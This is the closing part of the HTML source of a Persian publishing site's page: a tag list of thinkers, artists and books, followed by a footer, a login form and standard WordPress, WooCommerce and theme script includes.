href="https://sheddat.com/tag/%d8%a8%d8%b1%d8%aa%d8%b1%d8%a7%d9%86%d8%af-%d8%b1%d8%a7%d8%b3%d9%84/"><span>برتراند راسل</span></a></li><li><a href="https://sheddat.com/tag/%d8%a8%d8%b1%d9%86%d9%87%d8%a7%d8%b1%d8%af-%d8%b1%db%8c%d9%85%d8%a7%d9%86/"><span>برنهارد ریمان</span></a></li><li><a href="https://sheddat.com/tag/%d8%a8%d9%87-%d8%a2%d8%b0%db%8c%d9%86/"><span>به آذین</span></a></li><li><a href="https://sheddat.com/tag/%d8%a8%d9%88-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d9%90%d8%aa/"><span>بو بارتلِت</span></a></li><li><a href="https://sheddat.com/tag/%d8%a8%d9%88%d9%86%da%af-%d8%ac%d9%88%d9%86-%d9%87%d9%88/"><span>بونگ جون-هو</span></a></li><li><a href="https://sheddat.com/tag/%d8%a8%db%8c%d9%88%d9%86%da%af-%da%86%d9%88%d9%84-%d9%87%d8%a7%d9%86/"><span>بیونگ چول هان</span></a></li><li><a href="https://sheddat.com/tag/%d9%be%d9%84%d9%88%d8%aa%d8%a7%d8%b1%da%a9/"><span>پلوتارک</span></a></li><li><a href="https://sheddat.com/tag/%d8%aa%d8%a6%d9%88%d8%af%d9%88%d8%b1-%d8%a2%d8%af%d9%88%d8%b1%d9%86%d9%88/"><span>تئودور آدورنو</span></a></li><li><a href="https://sheddat.com/tag/%d8%aa%d8%a6%d9%88%d8%b1%db%8c-%d8%b0%d9%87%d9%86/"><span>تئوری ذهن</span></a></li><li><a href="https://sheddat.com/tag/%d8%aa%d8%a7%d8%af-%d9%81%db%8c%d9%84%db%8c%d9%be%d8%b3/"><span>تاد فیلیپس</span></a></li><li><a href="https://sheddat.com/tag/%d8%aa%d8%a7%d8%b1%db%8c%d8%ae-%d8%ac%d9%86%d8%b3%db%8c%d8%aa/"><span>تاریخ جنسیت</span></a></li><li><a href="https://sheddat.com/tag/%d8%aa%d9%90%d8%aa%d8%b3%d9%88%db%8c%d8%a7-%d8%a7%db%8c%d8%b4%db%8c%d8%af%d8%a7/"><span>تِتسویا ایشیدا</span></a></li><li><a href="https://sheddat.com/tag/%d8%aa%d9%88%d9%85%d8%a7%d8%b3-%d9%84%db%8c%da%af%d9%88%d8%aa%db%8c/"><span>توماس لیگوتی</span></a></li><li><a href="https://sheddat.com/tag/%d8%ac%da%a9-%d9%87%d8%a7%d9%84%d9%86%d8%af/"><span>جک هالند</span></a></li><li><a href="https://sheddat.com/tag/%d8%ac%d9%87%d8%a7%d9%86-%d8%aa%da%a9-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c/"><span>جهان تک الکترونی</span></a></li><li><a href="https://sheddat.com/tag/%d8%ac%d9%87%d8%a7%d9%86-%d9%87%d9%85%da%86%d9%88%d9%86-%d8%a7%d8%b1%d8%a7%d8%af%d9%87-%d9%88-%d8%aa%d8%b5%d9%88%d9%91%d8%b1/"><span>جهان همچون اراده و تصوّر</span></a></li><li><a href="https://sheddat.com/tag/%d8%ac%d9%87%d8%a7%d9%86-%d9%be%d8%b1%d8%b3%d8%b4/"><span>جهان-پرسش</span></a></li><li><a href="https://sheddat.com/tag/%d8%ac%d9%88%da%a9%d8%b1/"><span>جوکر</span></a></li><li><a href="https://sheddat.com/tag/%da%86%d9%90%d9%86-%d9%88%d9%90%d9%86%d9%84%db%8c%d9%86%da%af/"><span>چِن وِنلینگ</span></a></li><li><a href="https://sheddat.com/tag/%da%86%d9%90%d9%86-%db%8c%db%8c%d9%81%d9%90%db%8c/"><span>چِن ییفِی</span></a></li><li><a href="https://sheddat.com/tag/%da%86%d9%86%db%8c%d9%86-%da%af%d9%81%d8%aa-%d8%b2%d8%b1%d8%aa%d8%b4%d8%aa/"><span>چنین گفت زرتشت</span></a></li><li><a href="https://sheddat.com/tag/%d8%ae%d9%88%d8%a7%d9%86-%d9%85%db%8c%d8%b1%d9%88/"><span>خوان میرو</span></a></li><li><a href="https://sheddat.com/tag/%d8%af%d8%a7%d8%b1%d9%88%db%8c%d9%86/"><span>داروین</span></a></li><li><a href="https://sheddat.com/tag/%d8%af%d8%a7%da%af%d9%84%d8%a7%d8%b3-%d9%87%d9%88%d9%81%d8%b4%d8%aa%d8%a7%d8%aa%d8%b1/"><span>داگلاس هوفشتاتر</span></a></li><li><a href="https://sheddat.com/tag/%d8%af%d8%a7%d9%86-%d8%a7%d9%90%d8%af%db%8c/"><span>دان اِدی</span></a></li><li><a href="https://sheddat.com/tag/%d8%af%db%8c%d8%a7%d9%84%da%a9%d8%aa%db%8c%da%a9-%d8%b1%d9%88%d8%b4%d9%86%da%af%d8%b1%db%8c/"><span>دیالکتیک روشنگری</span></a></li><li><a href="https://sheddat.com/tag/%d8%af%db%8c%d9%88%db%8c%d8%af-%da%86%d8%a7%d9%84%d9%85%d8%b1%d8%b2/"><span>دیوید چالمرز</span></a></li><li><a href="https://sheddat.com/tag/%d8%af%db%8c%d9%88%db%8c%d8%af-%da%af%d8%b1%d9%90%db%8c%d8%a8%d8%b1/"><span>دیوید گرِیبر</span></a></li><li><a href="https://sheddat.com/tag/%d8%b1%d8%a7%d8%a8%db%8c%d9%86-%d8%af%d8%a7%d9%86%d8%a8%d8%a7%d8%b1/"><span>رابین دانبار</span></a></li><li><a href="https://sheddat.com/tag/%d8%b1%d9%88%d8%a8%d8%b1%d8%aa%d9%88-%d8%a7%d8%b3%d9%be%d9%88%d8%b2%db%8c%d8%aa%d9%88/"><span>روبرتو اسپوزیتو</span></a></li><li><a href="https://sheddat.com/tag/%d8%b1%db%8c%da%86%d8%a7%d8%b1%d8%af-%d8%af%d8%af%da%a9%db%8c%d9%86%d8%af/"><span>ریچارد ددکیند</span></a></li><li><a href="https://sheddat.com/tag/%d8%b2%d8%a7%d8%ae%d8%b1-%d9%85%d8%a7%d8%b2%d9%88%d8%ae/"><span>زاخر مازوخ</span></a></li><li><a href="https://sheddat.com/tag/%d8%b2%d8%a7%db%8c%d8%b4-%d8%aa%d8%b1%d8%a7%da%98%d8%af%db%8c/"><span>زایش تراژدی</span></a></li><li><a href="https://sheddat.com/tag/%d8%b2%d9%86%d8%8c%d9%87%d9%86%d8%b1%d8%8c%d9%82%d8%af%d8%b1%d8%aa/"><span>زن،هنر،قدرت</span></a></li><li><a href="https://sheddat.com/tag/%d8%b2%d9%86%d8%af%da%af%db%8c-%d9%82%d8%a8%db%8c%d9%84%d9%87-%d8%a7%db%8c-%d8%a8%d8%b4%d8%b1/"><span>زندگی قبیله ای بشر</span></a></li><li><a href="https://sheddat.com/tag/%d8%b2%d9%86%d8%b3%d8%aa%db%8c%d8%b2%db%8c/"><span>زن‌ستیزی</span></a></li><li><a href="https://sheddat.com/tag/%d8%b2%d9%86%d9%88%d9%86/"><span>زنون</span></a></li><li><a href="https://sheddat.com/tag/%d8%b2%db%8c%da%af%d9%85%d9%88%d9%86%d8%af-%d9%81%d8%b1%d9%88%db%8c%d8%af/"><span>زیگموند فروید</span></a></li><li><a href="https://sheddat.com/tag/%da%98%d8%a7%d9%86-%d8%a8%d9%88%d8%af%d8%b1%db%8c%d8%a7%d8%b1/"><span>ژان بودریار</span></a></li><li><a href="https://sheddat.com/tag/%da%98%d8%b1%da%98-%d8%a8%d8%a7%d8%aa%d8%a7%db%8c/"><span>ژرژ باتای</span></a></li><li><a href="https://sheddat.com/tag/%da%98%d9%88%d9%84%db%8c%d8%a7-%da%a9%d8%b1%db%8c%d8%b3%d8%aa%d9%88%d8%a7/"><span>ژولیا کریستوا</span></a></li><li><a href="https://sheddat.com/tag/%da%98%d9%88%d9%84%db%8c%d8%aa/"><span>ژولیت</span></a></li><li><a href="https://sheddat.com/tag/%da%98%db%8c%d9%84-%d8%af%d9%84%d9%88%d8%b2/"><span>ژیل دلوز</span></a></li><li><a href="https://sheddat.com/tag/%da%98%db%8c%d9%84%d8%a8%d8%b1-%d8%b3%db%8c%d9%85%d9%88%d9%86%d8%af%d9%88%d9%86/"><span>ژیلبر سیموندون</span></a></li><li><a href="https://sheddat.com/tag/%d8%b3%d8%a7%d9%85%d9%88%d8%a6%d9%84-%d8%a8%da%a9%d8%aa/"><span>ساموئل بکت</span></a></li><li><a href="https://sheddat.com/tag/%d8%b3%d8%a7%d9%86%d8%af%d8%b1%d9%88-%d8%a8%d9%88%d8%aa%db%8c%da%86%d9%90%d9%84%db%8c/"><span>ساندرو بوتیچِلی</span></a></li><li><a href="https://sheddat.com/tag/%d8%b3%d8%b1%d8%af%db%8c-%d9%88-%d8%b4%d9%82%d8%a7%d9%88%d8%aa/"><span>سردی و شقاوت</span></a></li><li><a href="https://sheddat.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%ae%d8%b1%d8%af-%d9%86%d8%a7%d8%a8/"><span>سنجش خرد ناب</span></a></li><li><a href="https://sheddat.com/tag/%d8%b4%da%a9%d8%b3%d9%be%db%8c%d8%b1/"><span>شکسپیر</span></a></li><li><a href="https://sheddat.com/tag/%d8%b4%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%82%d9%86%d8%a7%d8%b7%db%8c%d8%b1/"><span>شهاب الدین قناطیر</span></a></li><li><a href="https://sheddat.com/tag/%d8%ba%d8%b1%d9%88%d8%a8-%d8%a8%d8%aa-%d9%87%d8%a7/"><span>غروب بت ها</span></a></li><li><a href="https://sheddat.com/tag/%d9%81%d8%a6%d9%88%d8%af%d9%88%d8%b1-%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%db%8c%d9%81%d8%b3%da%a9%db%8c/"><span>فئودور داستایفسکی</span></a></li><li><a href="https://sheddat.com/tag/%d9%81%d8%b1%d8%a7%d8%b3%d9%88%db%8c-%d9%86%db%8c%da%a9-%d9%88-%d8%a8%d8%af/"><span>فراسوی نیک و بد</span></a></li><li><a href="https://sheddat.com/tag/%d9%81%d8%b1%d9%88%d9%87%d8%b1/"><span>فروهر</span></a></li><li><a href="https://sheddat.com/tag/%d9%81%d8%b1%db%8c%d8%af%d8%b1%db%8c%d8%b4-%d9%86%db%8c%da%86%d9%87/"><span>فریدریش نیچه</span></a></li><li><a href="https://sheddat.com/tag/%d9%81%d9%84%d8%b3%d9%81%d9%87-%d8%b0%d9%87%d9%86/"><span>فلسفه ذهن</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af-%d9%84%d8%b0%d8%aa/"><span>کاربرد لذت</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d8%a7%d8%b1%d9%84-%d9%85%d8%a7%d8%b1%da%a9%d8%b3/"><span>کارل مارکس</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d8%a7%d8%b1%d9%84-%d9%87%d9%88%d8%a8%d9%88%d8%ae/"><span>کارل هوبوخ</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d8%a7%d8%b1%d9%84%d9%88%d8%b3-%d9%85%d8%b1%db%8c%d8%af%d8%a7/"><span>کارلوس مریدا</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d8%a7%d9%86%d8%aa/"><span>کانت</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d8%b1%db%8c%d8%b3%d8%aa%d9%88%d8%a8%d8%a7%d9%84-%d8%b1%d9%88%d8%ae%d8%a7%d8%b3/"><span>کریستوبال روخاس</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d8%b1%db%8c%d8%b3%d8%aa%d9%88%d9%81%d8%b1-%d9%86%d9%90%d9%88%db%8c%d9%86%d8%b3%d9%88%d9%86/"><span>کریستوفر نِوینسون</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d8%b1%db%8c%d8%b3%d8%aa%db%8c%d9%86-%d8%b4%d8%a7%d8%af/"><span>کریستین شاد</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d9%84%d9%88%d8%af-%d9%85%d9%88%d9%86%d9%87/"><span>کلود مونه</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d9%84%db%8c%d9%81%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d8%aa%db%8c%d9%84/"><span>کلیفورد استیل</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d9%88%d9%be%d8%b1%d9%86%db%8c%da%a9/"><span>کوپرنیک</span></a></li><li><a href="https://sheddat.com/tag/%da%a9%d9%88%d8%b1%d9%86%d9%84%db%8c%d9%88%d8%b3-%d9%88%d9%8f%d9%84%da%a9%d9%90%d8%b1/"><span>کورنلیوس وُلکِر</span></a></li><li><a href="https://sheddat.com/tag/%da%af%d8%a7%d9%84%db%8c%d9%84%d9%87/"><span>گالیله</span></a></li><li><a href="https://sheddat.com/tag/%da%af%d8%b1%da%af-%d8%a8%db%8c%d8%a7%d8%a8%d8%a7%d9%86/"><span>گرگ بیابان</span></a></li><li><a href="https://sheddat.com/tag/%da%af%d9%81%d8%aa%d8%a7%d8%b1%d9%87%d8%a7/"><span>گفتارها</span></a></li><li><a href="https://sheddat.com/tag/%da%af%db%8c-%d8%af%d9%88%d8%a8%d9%88%d8%b1/"><span>گی دوبور</span></a></li><li><a href="https://sheddat.com/tag/%da%af%db%8c%d9%84%da%af%d9%85%d8%b4/"><span>گیلگمش</span></a></li><li><a href="https://sheddat.com/tag/%d9%84%d9%88%d8%af%d9%88%db%8c%da%af-%d9%81%d9%88%db%8c%d8%b1%d8%a8%d8%a7%d8%ae/"><span>لودویگ فویرباخ</span></a></li><li><a href="https://sheddat.com/tag/%d9%84%d9%88%da%a9%d8%b1%d8%aa%db%8c%d9%88%d8%b3/"><span>لوکرتیوس</span></a></li><li><a href="https://sheddat.com/tag/%d9%84%db%8c%d9%86%d8%af%d8%a7-%d9%86%d8%a7%da%a9%d9%84%db%8c%d9%86/"><span>لیندا ناکلین</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%d8%a7%d8%b1%d8%b3%d9%84-%d9%be%d8%b1%d9%88%d8%b3%d8%aa/"><span>مارسل پروست</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%d8%a7%d8%b1%da%a9%db%8c-%d8%af%d9%88-%d8%b3%d8%a7%d8%af/"><span>مارکی دو ساد</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%d8%a7%da%a9%d8%b3-%d8%a7%d8%b4%d8%aa%db%8c%d8%b1%d9%86%d8%b1/"><span>ماکس اشتیرنر</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%d8%a7%da%a9%d8%b3-%d9%be%d9%84%d8%a7%d9%86%da%a9/"><span>ماکس پلانک</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%d8%a7%da%a9%d8%b3-%d9%87%d9%88%d8%b1%da%a9%d9%87%d8%a7%db%8c%d9%85%d8%b1/"><span>ماکس هورکهایمر</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%d8%a7%db%8c%da%a9%d9%84-%d9%87%d8%a7%d8%b1%d8%aa/"><span>مایکل هارت</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%da%a9%d8%a7%d8%b4%d9%81%d9%87-%db%8c%d9%88%d8%ad%d9%86%d8%a7/"><span>مکاشفه یوحنا</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%da%a9%d8%aa%d8%a8-%d9%81%d8%b1%d8%a7%d9%86%da%a9%d9%81%d9%88%d8%b1%d8%aa/"><span>مکتب فرانکفورت</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%d9%87%d8%af%db%8c-%d8%b3%d8%ad%d8%a7%d8%a8%db%8c/"><span>مهدی سحابی</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%db%8c%d8%b4%d8%a7%d8%a6%db%8c%d9%84-%d9%87%d8%a7%d9%86%da%a9%d9%87/"><span>میشائیل هانکه</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%db%8c%d8%b4%d9%84-%d9%81%d9%88%da%a9%d9%88/"><span>میشل فوکو</span></a></li><li><a href="https://sheddat.com/tag/%d9%85%db%8c%d9%88%d8%af%d8%b1%d8%a7%da%a9-%d8%af%d9%88%d8%b1%db%8c%da%86-%d8%af%d8%a7%d8%af%d9%88/"><span>میودراک دوریچ (دادو)</span></a></li><li><a href="https://sheddat.com/tag/%d9%86%d8%a7%d8%ab%d8%a7%d9%86-%d9%88%db%8c%d8%af%d8%b1/"><span>ناثان ویدر</span></a></li><li><a href="https://sheddat.com/tag/%d9%86%d8%ac%d9%81-%d8%af%d8%b1%db%8c%d8%a7%d8%a8%d9%86%d8%af%d8%b1%db%8c/"><span>نجف دریابندری</span></a></li><li><a href="https://sheddat.com/tag/%d9%86%d8%b8%d8%b1%db%8c%d9%87-%d8%a2%d8%b4%d9%88%d8%a8/"><span>نظریه آشوب</span></a></li><li><a href="https://sheddat.com/tag/%d9%86%d9%82%d8%a7%d8%b4%db%8c/"><span>نقاشی</span></a></li><li><a href="https://sheddat.com/tag/%d9%86%db%8c%da%86%d9%87/"><span>نیچه</span></a></li><li><a href="https://sheddat.com/tag/%d9%86%db%8c%da%a9%d9%88%d9%84%d9%88-%d9%85%d8%a7%da%a9%db%8c%d8%a7%d9%88%d9%84%db%8c/"><span>نیکولو ماکیاولی</span></a></li><li><a href="https://sheddat.com/tag/%d9%86%db%8c%d9%85%d8%a7-%d8%ad%db%8c%d8%a7%d8%aa%db%8c-%d9%85%d9%87%d8%b1/"><span>نیما حیاتی مهر</span></a></li><li><a href="https://sheddat.com/tag/%d9%87%d8%a7%d9%86%d8%b1%db%8c-%d8%a8%d8%b1%da%af%d8%b3%d9%88%d9%86/"><span>هانری برگسون</span></a></li><li><a href="https://sheddat.com/tag/%d9%87%d8%a7%d9%86%d8%b1%db%8c-%d9%be%d9%88%d8%a7%d9%86%da%a9%d8%a7%d8%b1%d9%87/"><span>هانری پوانکاره</span></a></li><li><a href="https://sheddat.com/tag/%d9%87%d8%b1%d8%a8%d8%b1%d8%aa-%d9%85%d8%a7%d8%b1%da%a9%d9%88%d8%b2%d9%87/"><span>هربرت مارکوزه</span></a></li><li><a href="https://sheddat.com/tag/%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%87%d8%b3%d9%87/"><span>هرمان هسه</span></a></li><li><a href="https://sheddat.com/tag/%d9%87%d9%85%d9%84%d8%aa/"><span>هملت</span></a></li><li><a href="https://sheddat.com/tag/%d9%87%d9%86%d8%b1-%d9%be%d8%b1%d8%b3%d8%b4/"><span>هنر-پرسش</span></a></li><li><a href="https://sheddat.com/tag/%d9%88%d8%a7%d8%b3%db%8c%d9%84%db%8c-%da%a9%d8%a7%d9%86%d8%af%db%8c%d9%86%d8%b3%da%a9%db%8c/"><span>واسیلی کاندینسکی</span></a></li><li><a href="https://sheddat.com/tag/%d9%88%d8%a7%d9%84%d8%aa%d8%b1-%d8%a8%d9%86%db%8c%d8%a7%d9%85%db%8c%d9%86/"><span>والتر بنیامین</span></a></li><li><a href="https://sheddat.com/tag/%d9%88%d9%86%d8%b3%d9%88%d9%86-%d8%a8%d9%88%d9%85%d8%aa%d9%8f%d9%86/"><span>ونسون بومتُن</span></a></li><li><a href="https://sheddat.com/tag/%d9%88%db%8c%d9%84%db%8c%d8%a7%d9%85-%d8%aa%d8%b1%d9%86%d8%b1/"><span>ویلیام ترنر</span></a></li><li><a href="https://sheddat.com/tag/%db%8c%d9%88%d8%b3%d9%84-%d8%a8%d9%90%d8%b1%da%af%d9%86%d9%90%d8%b1/"><span>یوسل بِرگنِر</span></a></li><li><a href="https://sheddat.com/tag/%db%8c%d9%88%d9%88%d8%a7%d9%84-%d9%86%d9%88%d8%ad-%d9%87%d8%b1%d8%a7%d8%b1%db%8c/"><span>یووال نوح هراری</span></a></li></ul></div></aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

				<div class="footer_action">
			<div class="container">
				<div class="column one mobile-one">
          <div class="mcb-column-inner">
						<strong><a title="تماس با ما" href="https://sheddat.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a>                                     <a title="درباره ما" href="https://sheddat.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره نشر شدت</a>                                <a title="ارائه محتوا به نشر شدت" href="https://sheddat.com/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d9%85%d8%ad%d8%aa%d9%88%d8%a7-%d8%a8%d9%87-%d9%86%d8%b4%d8%b1-%d8%b4%d8%af%d8%aa/">ارائه اثر به نشر شدت</a></strong>          </div>
				</div>
			</div>
		</div>
		
		
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=280089&Code=Zyeqi1NceI79mEfPDDsr'><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=280089&Code=Zyeqi1NceI79mEfPDDsr' alt='' style='cursor:pointer' code='Zyeqi1NceI79mEfPDDsr'></a>              </div>

              <ul class="social"><li class="custom"><a  href="https://t.me/share/url?url=YOUR_PAGE_URL&#038;text=Optional_share_message" title="تلگرام" aria-label="تلگرام icon"><i class="fab fa-telegram"></i></a></li></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>ورود</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">کلمه کاربری یا ایمیل&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">گذرواژه&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>مرا به خاطر بسپار</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="b73dba4a0a" /><input type="hidden" name="_wp_http_referer" value="/%D8%AF%D8%B1%D8%A8%D8%A7%D8%B1%D9%87-%D9%85%D8%A7/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
	</p>
	<p class="lost_password">
		<a href="https://sheddat.com/my-account/lost-password/">گذرواژه خود را فراموش کرده اید؟</a>
	</p>

	<div class="clear"></div>

	
</form>
</div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sheddat.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-post-local-styles-891769557193-css' href='https://sheddat.com/wp-content/uploads/betheme/css/post-89.css?ver=1769557193' type='text/css' media='all' />
<script type="text/javascript" src="https://sheddat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sheddat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sheddat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sheddat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woo-donations-front-script-js-extra">
/* <![CDATA[ */
var wdgk_obj = {"ajaxurl":"https:\/\/sheddat.com\/wp-admin\/admin-ajax.php","options":{"decimal_sep":".","thousand_sep":","}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sheddat.com/wp-content/plugins/woo-donations_disabled/assets/js/wdgk-front-script.js?ver=4.3.8" id="woo-donations-front-script-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.4" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.4" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/js/menu.js?ver=28.1.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.4" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=28.1.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.4" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.4" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/sheddat.com\/wp-admin\/admin-ajax.php","mobileInit":"971","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/sheddat.com","site_url":"https:\/\/sheddat.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.4" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.4" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.4" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https:\/\/sheddat.com\/wp-admin\/admin-ajax.php","wpnonce":"fcfd854a66","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https:\/\/sheddat.com\/my-account\/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sheddat.com/wp-content/themes/betheme/js/woocommerce.js?ver=28.1.4" id="mfn-woojs-js"></script>
